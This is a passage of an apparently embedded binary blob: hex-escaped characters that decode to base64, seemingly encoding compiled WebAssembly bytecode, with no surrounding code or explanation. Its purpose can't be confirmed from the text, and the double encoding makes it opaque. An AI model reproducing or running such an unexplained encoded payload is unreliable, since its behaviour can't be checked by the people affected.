43\x55\x46\x2f\x61\x69\x41\x4b\x51\x52\x39\x31\x51\x51\x4a\x78\x51\x53\x74\x71\x4f\x67\x41\x41\x49\x41\x6c\x42\x66\x6d\x6f\x69\x43\x43\x41\x46\x4f\x67\x41\x41\x49\x41\x38\x67\x43\x47\x73\x4c\x49\x41\x4d\x67\x45\x6b\x45\x42\x61\x6d\x70\x42\x41\x53\x41\x45\x51\x51\x4e\x32\x51\x51\x46\x78\x49\x41\x4e\x42\x41\x45\x63\x69\x45\x78\x74\x71\x61\x69\x49\x4b\x49\x41\x51\x51\x44\x69\x41\x41\x49\x42\x45\x67\x45\x68\x41\x4e\x49\x41\x42\x42\x4d\x43\x41\x43\x49\x41\x6f\x67\x42\x45\x47\x41\x67\x41\x52\x7a\x45\x41\x34\x67\x44\x41\x52\x41\x49\x41\x35\x42\x43\x57\x6f\x69\x43\x53\x45\x49\x49\x41\x35\x42\x43\x47\x6f\x68\x44\x79\x41\x4c\x49\x41\x63\x67\x42\x79\x41\x4c\x53\x78\x73\x69\x44\x43\x45\x48\x41\x30\x41\x67\x42\x79\x67\x43\x41\x4b\x30\x67\x43\x52\x41\x57\x49\x51\x55\x67\x42\x79\x41\x4d\x52\x67\x52\x41\x49\x41\x55\x67\x43\x55\x59\x45\x51\x43\x41\x50\x51\x54\x41\x36\x41\x41\x41\x67\x44\x79\x45\x46\x43\x77\x55\x67\x42\x53\x41\x4f\x53\x77\x52\x41\x49\x41\x35\x42\x4d\x43\x41\x46\x49\x42\x42\x72\x45\x41\x77\x61\x41\x30\x41\x67\x42\x55\x46\x2f\x61\x69\x49\x46\x49\x41\x35\x4c\x44\x51\x41\x4c\x43\x77\x73\x67\x41\x43\x41\x46\x49\x41\x67\x67\x42\x57\x73\x51\x44\x53\x41\x48\x51\x51\x52\x71\x49\x67\x55\x67\x43\x30\x30\x45\x51\x43\x41\x46\x49\x51\x63\x4d\x41\x51\x73\x4c\x49\x41\x52\x42\x43\x48\x46\x46\x49\x42\x4e\x42\x41\x58\x4e\x78\x52\x51\x52\x41\x49\x41\x42\x42\x75\x64\x59\x41\x51\x51\x45\x51\x44\x51\x73\x67\x41\x45\x45\x77\x49\x41\x55\x67\x42\x6b\x6b\x67\x41\x30\x45\x41\x53\x6e\x45\x45\x66\x77\x4e\x2f\x49\x41\x55\x6f\x41\x67\x43\x74\x49\x41\x6b\x51\x46\x69\x49\x48\x49\x41\x35\x4c\x42\x45\x41\x67\x44\x6b\x45\x77\x49\x41\x63\x67\x45\x47\x73\x51\x44\x42\x6f\x44\x51\x43\x41\x48\x51\x58\x39\x71\x49\x67\x63\x67\x44\x6b\x73\x4e\x41\x41\x73\x4c\x49\x41\x41\x67\x42\x79\x41\x44\x51\x51\x6b\x67\x41\x30\x45\x4a\x53\x42\x73\x51\x44\x53\x41\x44\x51\x58\x64\x71\x49\x51\x63\x67\x42\x55\x45\x45\x61\x69\x49\x46\x49\x41\x5a\x4a\x49\x41\x4e\x42\x43\x55\x70\x78\x42\x48\x38\x67\x42\x79\x45\x44\x44\x41\x45\x46\x49\x41\x63\x4c\x43\x77\x55\x67\x41\x77\x74\x42\x43\x57\x70\x42\x43\x55\x45\x41\x45\x41\x34\x46\x49\x41\x42\x42\x4d\x43\x41\x48\x49\x41\x59\x67\x42\x30\x45\x45\x61\x69\x41\x4e\x47\x79\x49\x53\x53\x53\x41\x44\x51\x58\x39\x4b\x63\x51\x52\x2f\x49\x41\x52\x42\x43\x48\x46\x46\x49\x52\x45\x67\x44\x6b\x45\x4a\x61\x69\x49\x4c\x49\x51\x31\x42\x41\x43\x41\x51\x61\x79\x45\x51\x49\x41\x35\x42\x43\x47\x6f\x68\x44\x43\x41\x44\x49\x51\x55\x67\x42\x79\x45\x47\x41\x33\x38\x67\x43\x79\x41\x47\x4b\x41\x49\x41\x72\x53\x41\x4c\x45\x42\x59\x69\x41\x30\x59\x45\x51\x43\x41\x4d\x51\x54\x41\x36\x41\x41\x41\x67\x44\x43\x45\x44\x43\x77\x4a\x41\x49\x41\x59\x67\x42\x30\x59\x45\x51\x43\x41\x44\x51\x51\x46\x71\x49\x51\x6b\x67\x41\x43\x41\x44\x51\x51\x45\x51\x44\x53\x41\x52\x49\x41\x56\x42\x41\x55\x68\x78\x42\x45\x41\x67\x43\x53\x45\x44\x44\x41\x49\x4c\x49\x41\x42\x42\x75\x64\x59\x41\x51\x51\x45\x51\x44\x53\x41\x4a\x49\x51\x4d\x46\x49\x41\x4d\x67\x44\x6b\x30\x4e\x41\x53\x41\x4f\x51\x54\x41\x67\x41\x79\x41\x51\x61\x68\x41\x4d\x47\x67\x4e\x41\x49\x41\x4e\x42\x66\x32\x6f\x69\x41\x79\x41\x4f\x53\x77\x30\x41\x43\x77\x73\x4c\x49\x41\x41\x67\x41\x79\x41\x4e\x49\x41\x4e\x72\x49\x67\x4d\x67\x42\x53\x41\x46\x49\x41\x4e\x4b\x47\x78\x41\x4e\x49\x41\x5a\x42\x42\x47\x6f\x69\x42\x69\x41\x53\x53\x53\x41\x46\x49\x41\x4e\x72\x49\x67\x56\x42\x66\x30\x70\x78\x44\x51\x41\x67\x42\x51\x73\x46\x49\x41\x4d\x4c\x51\x52\x4a\x71\x51\x52\x4a\x42\x41\x42\x41\x4f\x49\x41\x41\x67\x43\x43\x41\x50\x49\x41\x68\x72\x45\x41\x30\x4c\x49\x41\x42\x42\x49\x43\x41\x43\x49\x41\x6f\x67\x42\x45\x47\x41\x77\x41\x42\x7a\x45\x41\x34\x67\x43\x67\x73\x4c\x49\x51\x41\x67\x46\x53\x51\x48\x49\x41\x49\x67\x41\x43\x41\x41\x49\x41\x4a\x49\x47\x77\x75\x4f\x43\x77\x45\x48\x66\x79\x4d\x48\x49\x51\x55\x6a\x42\x30\x48\x51\x41\x6d\x6f\x6b\x42\x79\x41\x46\x51\x63\x41\x42\x61\x69\x49\x44\x51\x67\x41\x33\x41\x67\x41\x67\x41\x30\x49\x41\x4e\x77\x49\x49\x49\x41\x4e\x43\x41\x44\x63\x43\x45\x43\x41\x44\x51\x67\x41\x33\x41\x68\x67\x67\x41\x30\x49\x41\x4e\x77\x49\x67\x49\x41\x4e\x43\x41\x44\x63\x43\x4b\x43\x41\x44\x51\x67\x41\x33\x41\x6a\x41\x67\x41\x30\x45\x41\x4e\x67\x49\x34\x49\x41\x4e\x42\x67\x49\x41\x45\x4e\x67\x49\x38\x49\x41\x4e\x42\x41\x44\x59\x43\x69\x41\x45\x67\x41\x30\x46\x41\x61\x79\x49\x47\x51\x51\x41\x32\x41\x67\x41\x67\x41\x30\x45\x41\x4e\x67\x4a\x45\x49\x41\x4e\x42\x41\x44\x59\x43\x6a\x41\x45\x67\x41\x79\x41\x41\x49\x41\x46\x42\x2f\x2f\x2f\x2f\x2f\x77\x46\x78\x49\x67\x63\x51\x48\x43\x41\x42\x51\x63\x44\x2f\x2f\x2f\x38\x42\x63\x53\x49\x42\x49\x41\x64\x4a\x42\x45\x41\x44\x51\x43\x41\x41\x49\x41\x46\x71\x4c\x41\x41\x41\x49\x51\x67\x67\x41\x79\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x4a\x51\x51\x46\x71\x4e\x67\x4b\x49\x41\x53\x41\x4a\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x69\x41\x49\x4f\x67\x41\x41\x49\x41\x63\x67\x41\x55\x45\x42\x61\x69\x49\x42\x52\x77\x30\x41\x43\x77\x73\x67\x41\x79\x67\x43\x6a\x41\x45\x69\x41\x51\x52\x41\x49\x41\x4d\x67\x41\x79\x67\x43\x69\x41\x46\x71\x51\x63\x63\x41\x61\x69\x49\x41\x49\x41\x41\x74\x41\x41\x42\x42\x41\x53\x41\x42\x64\x45\x46\x2f\x61\x6b\x45\x49\x49\x41\x46\x72\x64\x48\x45\x36\x41\x41\x41\x67\x41\x79\x41\x44\x4b\x41\x4b\x49\x41\x57\x70\x42\x78\x77\x42\x71\x49\x67\x41\x67\x41\x43\x30\x41\x41\x45\x45\x42\x51\x51\x63\x67\x41\x79\x67\x43\x6a\x41\x46\x72\x64\x48\x4d\x36\x41\x41\x41\x67\x41\x30\x45\x41\x4e\x67\x4b\x4d\x41\x51\x55\x67\x41\x79\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x41\x51\x51\x46\x71\x4e\x67\x4b\x49\x41\x53\x41\x41\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x6b\x47\x41\x66\x7a\x6f\x41\x41\x41\x73\x43\x51\x41\x4a\x41\x49\x41\x4d\x6f\x41\x6f\x67\x42\x49\x67\x42\x42\x4f\x45\x6f\x45\x51\x43\x41\x41\x51\x63\x41\x41\x53\x41\x52\x41\x41\x30\x41\x67\x41\x79\x41\x41\x51\x51\x46\x71\x4e\x67\x4b\x49\x41\x53\x41\x41\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x6b\x45\x41\x4f\x67\x41\x41\x49\x41\x4d\x6f\x41\x6f\x67\x42\x49\x67\x42\x42\x77\x41\x42\x49\x44\x51\x41\x4c\x43\x79\x41\x44\x49\x41\x4e\x42\x79\x41\x42\x71\x51\x63\x41\x41\x45\x42\x77\x67\x41\x30\x45\x41\x4e\x67\x4b\x49\x41\x55\x45\x41\x49\x51\x41\x4d\x41\x51\x55\x67\x41\x45\x45\x34\x52\x77\x30\x42\x43\x77\x77\x42\x43\x77\x4e\x41\x49\x41\x4d\x67\x41\x45\x45\x42\x61\x6a\x59\x43\x69\x41\x45\x67\x41\x43\x41\x44\x51\x63\x67\x41\x61\x6d\x70\x42\x41\x44\x6f\x41\x41\x43\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x41\x51\x54\x68\x49\x44\x51\x41\x4c\x43\x79\x41\x47\x49\x41\x59\x6f\x41\x67\x42\x42\x41\x57\x6f\x69\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x52\x41\x49\x41\x4d\x67\x41\x79\x67\x43\x52\x45\x45\x42\x61\x6a\x59\x43\x52\x41\x73\x67\x41\x30\x48\x41\x41\x44\x59\x43\x69\x41\x46\x42\x77\x41\x41\x68\x41\x41\x4e\x41\x49\x41\x4d\x67\x41\x45\x46\x2f\x61\x69\x49\x41\x4e\x67\x4b\x49\x41\x53\x41\x41\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x69\x41\x42\x4f\x67\x41\x41\x49\x41\x46\x42\x43\x48\x59\x68\x41\x53\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x41\x51\x54\x78\x4b\x44\x51\x41\x4c\x49\x41\x59\x67\x41\x54\x59\x43\x41\x43\x41\x41\x51\x54\x68\x4b\x42\x45\x41\x67\x41\x79\x67\x43\x52\x43\x45\x42\x41\x30\x41\x67\x41\x79\x41\x41\x51\x58\x39\x71\x49\x67\x41\x32\x41\x6f\x67\x42\x49\x41\x41\x67\x41\x30\x48\x49\x41\x47\x70\x71\x49\x41\x45\x36\x41\x41\x41\x67\x41\x55\x45\x49\x64\x69\x45\x42\x49\x41\x4d\x6f\x41\x6f\x67\x42\x49\x67\x42\x42\x4f\x45\x6f\x4e\x41\x41\x73\x67\x41\x79\x41\x42\x4e\x67\x4a\x45\x43\x79\x41\x44\x49\x41\x4e\x42\x79\x41\x42\x71\x51\x63\x41\x41\x45\x42\x77\x67\x42\x55\x47\x41\x41\x57\x6f\x69\x42\x43\x41\x44\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x51\x67\x41\x79\x6b\x43\x43\x44\x63\x43\x43\x43\x41\x45\x49\x41\x4d\x70\x41\x68\x41\x33\x41\x68\x41\x67\x42\x43\x41\x44\x4b\x51\x49\x59\x4e\x77\x49\x59\x49\x41\x51\x67\x41\x79\x6b\x43\x49\x44\x63\x43\x49\x43\x41\x45\x49\x41\x4d\x70\x41\x69\x67\x33\x41\x69\x67\x67\x42\x43\x41\x44\x4b\x51\x49\x77\x4e\x77\x49\x77\x49\x41\x51\x67\x41\x79\x6b\x43\x4f\x44\x63\x43\x4f\x43\x41\x45\x49\x41\x56\x42\x51\x47\x73\x69\x41\x45\x45\x41\x45\x41\x73\x67\x41\x43\x41\x46\x51\x51\x45\x51\x43\x79\x41\x46\x49\x41\x42\x42\x41\x68\x41\x4c\x49\x41\x41\x67\x42\x55\x45\x44\x45\x41\x73\x67\x42\x53\x41\x41\x51\x51\x51\x51\x43\x79\x41\x41\x49\x41\x56\x42\x42\x52\x41\x4c\x49\x41\x55\x67\x41\x45\x45\x47\x45\x41\x73\x67\x41\x43\x41\x46\x51\x51\x63\x51\x43\x79\x41\x46\x49\x41\x42\x42\x43\x42\x41\x4c\x49\x41\x41\x67\x42\x45\x45\x4a\x45\x41\x73\x67\x41\x79\x41\x45\x4b\x41\x49\x41\x49\x41\x4d\x6f\x41\x67\x42\x7a\x4e\x67\x49\x41\x49\x41\x4d\x67\x42\x43\x67\x43\x42\x43\x41\x44\x4b\x41\x49\x45\x63\x7a\x59\x43\x42\x43\x41\x44\x49\x41\x51\x6f\x41\x67\x67\x67\x41\x79\x67\x43\x43\x48\x4d\x32\x41\x67\x67\x67\x41\x79\x41\x45\x4b\x41\x49\x4d\x49\x41\x4d\x6f\x41\x67\x78\x7a\x4e\x67\x49\x4d\x49\x41\x4d\x67\x42\x43\x67\x43\x45\x43\x41\x44\x4b\x41\x49\x51\x63\x7a\x59\x43\x45\x43\x41\x44\x49\x41\x51\x6f\x41\x68\x51\x67\x41\x79\x67\x43\x46\x48\x4d\x32\x41\x68\x51\x67\x41\x79\x41\x45\x4b\x41\x49\x59\x49\x41\x4d\x6f\x41\x68\x68\x7a\x4e\x67\x49\x59\x49\x41\x4d\x67\x42\x43\x67\x43\x48\x43\x41\x44\x4b\x41\x49\x63\x63\x7a\x59\x43\x48\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x41\x67\x41\x79\x67\x43\x49\x48\x4d\x69\x42\x6a\x59\x43\x49\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x51\x67\x41\x79\x67\x43\x4a\x48\x4d\x69\x42\x7a\x59\x43\x4a\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x67\x67\x41\x79\x67\x43\x4b\x48\x4d\x69\x43\x44\x59\x43\x4b\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x77\x67\x41\x79\x67\x43\x4c\x48\x4d\x69\x43\x54\x59\x43\x4c\x43\x41\x44\x49\x41\x51\x6f\x41\x6a\x41\x67\x41\x79\x67\x43\x4d\x48\x4d\x69\x41\x54\x59\x43\x4d\x43\x41\x44\x49\x41\x51\x6f\x41\x6a\x51\x67\x41\x79\x67\x43\x4e\x48\x4d\x69\x41\x44\x59\x43\x4e\x43\x41\x44\x49\x41\x51\x6f\x41\x6a\x67\x67\x41\x79\x67\x43\x4f\x48\x4d\x32\x41\x6a\x67\x67\x41\x79\x41\x45\x4b\x41\x49\x38\x49\x41\x4d\x6f\x41\x6a\x78\x7a\x4e\x67\x49\x38\x49\x41\x49\x67\x42\x6a\x6f\x41\x41\x43\x41\x43\x49\x41\x5a\x42\x43\x48\x59\x36\x41\x41\x45\x67\x41\x69\x41\x47\x51\x52\x42\x32\x4f\x67\x41\x43\x49\x41\x49\x67\x42\x6b\x45\x59\x64\x6a\x6f\x41\x41\x79\x41\x43\x49\x41\x63\x36\x41\x41\x51\x67\x41\x69\x41\x48\x51\x51\x68\x32\x4f\x67\x41\x46\x49\x41\x49\x67\x42\x30\x45\x51\x64\x6a\x6f\x41\x42\x69\x41\x43\x49\x41\x64\x42\x47\x48\x59\x36\x41\x41\x63\x67\x41\x69\x41\x49\x4f\x67\x41\x49\x49\x41\x49\x67\x43\x45\x45\x49\x64\x6a\x6f\x41\x43\x53\x41\x43\x49\x41\x68\x42\x45\x48\x59\x36\x41\x41\x6f\x67\x41\x69\x41\x49\x51\x52\x68\x32\x4f\x67\x41\x4c\x49\x41\x49\x67\x43\x54\x6f\x41\x44\x43\x41\x43\x49\x41\x6c\x42\x43\x48\x59\x36\x41\x41\x30\x67\x41\x69\x41\x4a\x51\x52\x42\x32\x4f\x67\x41\x4f\x49\x41\x49\x67\x43\x55\x45\x59\x64\x6a\x6f\x41\x44\x79\x41\x43\x49\x41\x45\x36\x41\x42\x41\x67\x41\x69\x41\x42\x51\x51\x68\x32\x4f\x67\x41\x52\x49\x41\x49\x67\x41\x55\x45\x51\x64\x6a\x6f\x41\x45\x69\x41\x43\x49\x41\x46\x42\x47\x48\x59\x36\x41\x42\x4d\x67\x41\x69\x41\x41\x4f\x67\x41\x55\x49\x41\x49\x67\x41\x45\x45\x49\x64\x6a\x6f\x41\x46\x53\x41\x43\x49\x41\x4d\x73\x41\x44\x59\x36\x41\x42\x59\x67\x41\x69\x41\x44\x4c\x41\x41\x33\x4f\x67\x41\x58\x49\x41\x49\x67\x41\x79\x77\x41\x4f\x44\x6f\x41\x47\x43\x41\x43\x49\x41\x4d\x73\x41\x44\x6b\x36\x41\x42\x6b\x67\x41\x69\x41\x44\x4c\x41\x41\x36\x4f\x67\x41\x61\x49\x41\x49\x67\x41\x79\x77\x41\x4f\x7a\x6f\x41\x47\x79\x41\x43\x49\x41\x4d\x73\x41\x44\x77\x36\x41\x42\x77\x67\x41\x69\x41\x44\x4c\x41\x41\x39\x4f\x67\x41\x64\x49\x41\x49\x67\x41\x79\x77\x41\x50\x6a\x6f\x41\x48\x69\x41\x43\x49\x41\x4d\x73\x41\x44\x38\x36\x41\x42\x38\x67\x42\x53\x51\x48\x43\x79\x34\x41\x49\x41\x42\x43\x41\x46\x49\x45\x51\x41\x4e\x41\x49\x41\x46\x42\x66\x32\x6f\x69\x41\x53\x41\x41\x70\x30\x45\x48\x63\x55\x45\x77\x63\x6a\x6f\x41\x41\x43\x41\x41\x51\x67\x4f\x49\x49\x67\x42\x43\x41\x46\x49\x4e\x41\x41\x73\x4c\x49\x41\x45\x4c\x4e\x67\x41\x67\x41\x45\x49\x41\x55\x67\x52\x41\x41\x30\x41\x67\x41\x55\x46\x2f\x61\x69\x49\x42\x49\x41\x49\x67\x41\x4b\x64\x42\x44\x33\x46\x42\x73\x4e\x51\x41\x61\x69\x30\x41\x41\x48\x49\x36\x41\x41\x41\x67\x41\x45\x49\x45\x69\x43\x49\x41\x51\x67\x42\x53\x44\x51\x41\x4c\x43\x79\x41\x42\x43\x38\x49\x43\x41\x51\x5a\x2f\x49\x77\x63\x68\x41\x79\x4d\x48\x51\x65\x41\x42\x61\x69\x51\x48\x49\x41\x4e\x42\x6f\x41\x46\x71\x49\x67\x4a\x43\x41\x44\x63\x44\x41\x43\x41\x43\x51\x67\x41\x33\x41\x77\x67\x67\x41\x6b\x49\x41\x4e\x77\x4d\x51\x49\x41\x4a\x43\x41\x44\x63\x44\x47\x43\x41\x43\x51\x67\x41\x33\x41\x79\x41\x67\x41\x30\x48\x51\x41\x57\x6f\x69\x42\x43\x41\x42\x4b\x41\x49\x41\x4e\x67\x49\x41\x51\x51\x41\x67\x42\x43\x41\x44\x51\x64\x41\x41\x61\x69\x49\x42\x49\x41\x49\x51\x47\x30\x45\x41\x53\x41\x52\x2f\x51\x58\x38\x46\x49\x41\x41\x6f\x41\x6b\x77\x61\x49\x41\x41\x6f\x41\x67\x41\x68\x42\x53\x41\x41\x4c\x41\x42\x4b\x51\x51\x46\x49\x42\x45\x41\x67\x41\x43\x41\x46\x51\x56\x39\x78\x4e\x67\x49\x41\x43\x79\x41\x41\x4b\x41\x49\x77\x42\x45\x41\x67\x41\x43\x41\x45\x49\x41\x45\x67\x41\x68\x41\x62\x49\x51\x45\x46\x49\x41\x41\x6f\x41\x69\x77\x68\x42\x69\x41\x41\x49\x41\x4d\x32\x41\x69\x77\x67\x41\x43\x41\x44\x4e\x67\x49\x63\x49\x41\x41\x67\x41\x7a\x59\x43\x46\x43\x41\x41\x51\x64\x41\x41\x4e\x67\x49\x77\x49\x41\x41\x67\x41\x30\x48\x51\x41\x47\x6f\x32\x41\x68\x41\x67\x41\x43\x41\x45\x49\x41\x45\x67\x41\x68\x41\x62\x49\x51\x45\x67\x42\x67\x52\x41\x49\x41\x41\x6f\x41\x69\x51\x68\x41\x69\x41\x41\x51\x51\x42\x42\x41\x43\x41\x43\x51\x51\x4e\x78\x45\x51\x45\x41\x47\x69\x41\x42\x51\x58\x38\x67\x41\x43\x67\x43\x46\x42\x73\x68\x41\x53\x41\x41\x49\x41\x59\x32\x41\x69\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x77\x49\x41\x42\x42\x41\x44\x59\x43\x45\x43\x41\x41\x51\x51\x41\x32\x41\x68\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x55\x43\x77\x73\x67\x41\x43\x41\x41\x4b\x41\x49\x41\x49\x67\x41\x67\x42\x55\x45\x67\x63\x58\x49\x32\x41\x67\x42\x42\x66\x79\x41\x42\x49\x41\x42\x42\x49\x48\x45\x62\x43\x79\x45\x48\x49\x41\x4d\x6b\x42\x79\x41\x48\x43\x38\x41\x43\x41\x51\x4e\x2f\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x59\x41\x42\x61\x69\x51\x48\x49\x41\x4a\x42\x35\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x4a\x42\x37\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x49\x49\x41\x4a\x42\x39\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x51\x49\x41\x4a\x42\x2f\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x59\x49\x41\x4a\x42\x68\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x67\x49\x41\x4a\x42\x6a\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x6f\x49\x41\x4a\x42\x6c\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x77\x49\x41\x4a\x42\x6e\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x34\x49\x41\x4a\x42\x51\x47\x74\x42\x70\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x4a\x42\x72\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x49\x49\x41\x4a\x42\x74\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x51\x49\x41\x4a\x42\x76\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x59\x49\x41\x4a\x42\x78\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x67\x49\x41\x4a\x42\x7a\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x6f\x49\x41\x4a\x42\x31\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x77\x49\x41\x4a\x42\x33\x4e\x55\x41\x4b\x41\x49\x41\x4e\x67\x4a\x34\x49\x41\x4a\x42\x66\x69\x41\x41\x61\x79\x49\x44\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x49\x41\x4e\x42\x2f\x2f\x2f\x2f\x2f\x77\x64\x4a\x47\x79\x49\x44\x4e\x67\x49\x77\x49\x41\x49\x67\x41\x44\x59\x43\x46\x43\x41\x43\x49\x41\x41\x32\x41\x69\x77\x67\x41\x69\x41\x41\x49\x41\x4e\x71\x49\x67\x41\x32\x41\x68\x41\x67\x41\x69\x41\x41\x4e\x67\x49\x63\x49\x41\x49\x67\x41\x52\x42\x44\x49\x51\x51\x67\x41\x77\x52\x41\x49\x41\x49\x6f\x41\x68\x51\x69\x41\x43\x41\x41\x49\x41\x49\x6f\x41\x68\x42\x47\x51\x52\x39\x30\x51\x52\x39\x31\x61\x6b\x45\x41\x4f\x67\x41\x41\x43\x79\x41\x43\x4a\x41\x63\x67\x42\x41\x75\x4b\x41\x67\x41\x67\x41\x41\x52\x2f\x41\x6e\x38\x67\x41\x55\x47\x41\x41\x55\x6b\x45\x51\x43\x41\x41\x49\x41\x45\x36\x41\x41\x42\x42\x41\x51\x77\x42\x43\x30\x47\x77\x34\x51\x41\x6f\x41\x67\x42\x46\x42\x45\x42\x42\x66\x79\x41\x42\x51\x59\x42\x2f\x63\x55\x47\x41\x76\x77\x4e\x48\x44\x51\x45\x61\x49\x41\x41\x67\x41\x54\x6f\x41\x41\x45\x45\x42\x44\x41\x45\x4c\x49\x41\x46\x42\x67\x42\x42\x4a\x42\x45\x41\x67\x41\x43\x41\x42\x51\x51\x5a\x32\x51\x63\x41\x42\x63\x6a\x6f\x41\x41\x43\x41\x41\x49\x41\x46\x42\x50\x33\x46\x42\x67\x41\x46\x79\x4f\x67\x41\x42\x51\x51\x49\x4d\x41\x51\x73\x67\x41\x55\x47\x41\x51\x48\x46\x42\x67\x4d\x41\x44\x52\x69\x41\x42\x51\x59\x43\x77\x41\x30\x6c\x79\x42\x45\x41\x67\x41\x43\x41\x42\x51\x51\x78\x32\x51\x65\x41\x42\x63\x6a\x6f\x41\x41\x43\x41\x41\x49\x41\x46\x42\x42\x6e\x5a\x42\x50\x33\x46\x42\x67\x41\x46\x79\x4f\x67\x41\x42\x49\x41\x41\x67\x41\x55\x45\x2f\x63\x55\x47\x41\x41\x58\x49\x36\x41\x41\x4a\x42\x41\x77\x77\x42\x43\x79\x41\x42\x51\x59\x43\x41\x66\x47\x70\x42\x67\x49\x44\x41\x41\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x45\x6e\x5a\x42\x38\x41\x46\x79\x4f\x67\x41\x41\x49\x41\x41\x67\x41\x55\x45\x4d\x64\x6b\x45\x2f\x63\x55\x47\x41\x41\x58\x49\x36\x41\x41\x45\x67\x41\x43\x41\x42\x51\x51\x5a\x32\x51\x54\x39\x78\x51\x59\x41\x42\x63\x6a\x6f\x41\x41\x69\x41\x41\x49\x41\x46\x42\x50\x33\x46\x42\x67\x41\x46\x79\x4f\x67\x41\x44\x51\x51\x51\x46\x51\x58\x38\x4c\x43\x77\x56\x42\x41\x51\x73\x4c\x43\x77\x41\x67\x41\x43\x41\x42\x72\x53\x41\x43\x45\x42\x6b\x4c\x2f\x77\x45\x42\x42\x48\x38\x6a\x42\x79\x45\x46\x49\x77\x64\x42\x45\x47\x6f\x6b\x42\x79\x41\x43\x51\x63\x6a\x68\x41\x43\x41\x43\x47\x79\x49\x44\x4b\x41\x49\x41\x49\x51\x49\x43\x66\x77\x4a\x41\x49\x41\x45\x45\x66\x77\x4a\x2f\x49\x41\x41\x67\x42\x53\x41\x41\x47\x79\x45\x45\x49\x41\x45\x73\x41\x41\x41\x68\x41\x43\x41\x43\x42\x45\x41\x67\x41\x45\x48\x2f\x41\x58\x45\x69\x41\x45\x45\x44\x64\x69\x49\x42\x51\x58\x42\x71\x49\x41\x45\x67\x41\x6b\x45\x61\x64\x57\x70\x79\x51\x51\x64\x4c\x44\x51\x4d\x67\x41\x45\x47\x41\x66\x32\x6f\x67\x41\x6b\x45\x47\x64\x48\x49\x69\x41\x45\x45\x41\x54\x67\x52\x41\x49\x41\x4e\x42\x41\x44\x59\x43\x41\x43\x41\x45\x49\x41\x41\x32\x41\x67\x42\x42\x41\x51\x77\x43\x43\x77\x55\x67\x41\x45\x46\x2f\x53\x67\x52\x41\x49\x41\x51\x67\x41\x45\x48\x2f\x41\x58\x45\x32\x41\x67\x41\x67\x41\x45\x45\x41\x52\x77\x77\x43\x43\x30\x47\x77\x34\x51\x41\x6f\x41\x67\x42\x46\x42\x45\x41\x67\x42\x43\x41\x41\x51\x66\x2b\x2f\x41\x33\x45\x32\x41\x67\x42\x42\x41\x51\x77\x43\x43\x79\x41\x41\x51\x66\x38\x42\x63\x55\x47\x2b\x66\x6d\x6f\x69\x41\x45\x45\x79\x53\x77\x30\x44\x49\x41\x42\x42\x41\x6e\x52\x42\x67\x4d\x30\x41\x61\x69\x67\x43\x41\x43\x45\x41\x43\x79\x41\x44\x49\x41\x41\x32\x41\x67\x42\x42\x66\x67\x73\x46\x49\x41\x49\x4e\x41\x55\x45\x41\x43\x77\x77\x42\x43\x79\x41\x44\x51\x51\x41\x32\x41\x67\x42\x42\x66\x77\x73\x68\x42\x69\x41\x46\x4a\x41\x63\x67\x42\x67\x75\x4c\x41\x51\x45\x43\x66\x79\x41\x41\x49\x41\x41\x73\x41\x45\x6f\x69\x41\x53\x41\x42\x51\x66\x38\x42\x61\x6e\x49\x36\x41\x45\x6f\x67\x41\x43\x67\x43\x46\x43\x41\x41\x4b\x41\x49\x63\x53\x77\x52\x41\x49\x41\x41\x6f\x41\x69\x51\x68\x41\x53\x41\x41\x51\x51\x42\x42\x41\x43\x41\x42\x51\x51\x4e\x78\x45\x51\x45\x41\x47\x67\x73\x67\x41\x45\x45\x41\x4e\x67\x49\x51\x49\x41\x42\x42\x41\x44\x59\x43\x48\x43\x41\x41\x51\x51\x41\x32\x41\x68\x51\x67\x41\x43\x67\x43\x41\x43\x49\x42\x51\x51\x52\x78\x42\x48\x38\x67\x41\x43\x41\x42\x51\x53\x42\x79\x4e\x67\x49\x41\x51\x58\x38\x46\x49\x41\x41\x67\x41\x43\x67\x43\x4c\x43\x41\x41\x4b\x41\x49\x77\x61\x69\x49\x43\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x6a\x59\x43\x42\x43\x41\x42\x51\x52\x74\x30\x51\x52\x39\x31\x43\x77\x74\x45\x41\x51\x4e\x2f\x49\x77\x63\x68\x41\x53\x4d\x48\x51\x52\x42\x71\x4a\x41\x63\x67\x41\x42\x42\x49\x42\x48\x39\x42\x66\x77\x55\x67\x41\x43\x67\x43\x49\x43\x45\x43\x49\x41\x41\x67\x41\x55\x45\x42\x49\x41\x4a\x42\x41\x33\x45\x52\x41\x51\x42\x42\x41\x55\x59\x45\x66\x79\x41\x42\x4c\x51\x41\x41\x42\x55\x46\x2f\x43\x77\x73\x68\x41\x79\x41\x42\